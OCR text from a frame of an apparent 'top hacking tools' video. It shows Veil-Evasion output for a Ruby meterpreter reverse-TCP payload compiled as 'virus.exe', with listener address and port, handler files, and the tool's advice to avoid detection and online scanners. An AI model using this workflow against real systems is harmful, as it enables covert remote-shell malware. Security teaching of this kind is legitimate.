 Top 10 HACKING TOOLS For 2024
L
LET ME STUDY
root@kali: ~
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /var/lib/veil-evasion/output/compiled/virus.exe
Language: ruby
Payload: ruby/meterpreter/rev_tcp
Required Options: COMPILE_TO_EXE=Y LHOST=192.168.179.146
LPORT=4444
Payload File: /var/lib/veil-evasion/output/source/virus.rb
Handler File: /var/lib/veil-evasion/output/handlers/virus_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
With its versatile array of features,